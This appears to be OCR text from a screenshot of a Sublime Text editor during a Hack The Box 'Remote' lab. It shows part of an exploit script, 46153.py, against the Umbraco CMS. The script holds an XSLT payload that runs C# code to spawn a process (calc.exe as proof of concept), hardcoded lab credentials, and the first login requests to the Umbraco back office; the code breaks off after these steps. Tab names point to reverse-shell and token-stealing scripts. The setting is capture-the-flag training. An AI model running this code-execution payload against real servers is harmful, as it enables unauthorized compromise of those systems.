 File Machine View Input Devices Help
Applications Places Sublime Text Nov 5 07:49
~/Desktop/HTB/Remote/46153.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.aspx × 49488.py × 46153.py • Invoke-PowerShellTcp.ps1 × ldap.txt × names.txt × Azure_AD_Connect_Token_Stealing.ps1 × 49512.py ×
10 # CVE: N/A
11
12
13 import requests;
14
15 from bs4 import BeautifulSoup;
16
17 def print_dict(dico):
18     print(dico.items());
19
20 print("Start");
21
22 # Execute a calc for the PoC
23 payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
24 xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
25 xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
26 <msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
27 { string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
28  proc.StartInfo.FileName = "calc.exe"; proc.StartInfo.Arguments = cmd;\
29  proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
30  proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
31  </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
32  </xsl:template> </xsl:stylesheet> ';
33
34 login = "admin@htb.local";
35 password = "baconandcheese";
36 host = "10";
37
38 # Step 1 - Get Main page
39 s = requests.session()
40 url_main =host+"/umbraco/";
41 r1 = s.get(url_main);
42 print_dict(r1.cookies);
43
44 # Step 2 - Process Login
45 url_login = host+"/umbraco/backoffice/UmbracoApi/Authentication/PostLogin";
46 loginfo = {"username":login,"password":password};
.* Aa “” url Find
E703 statement ends with a semicolon, 7 matches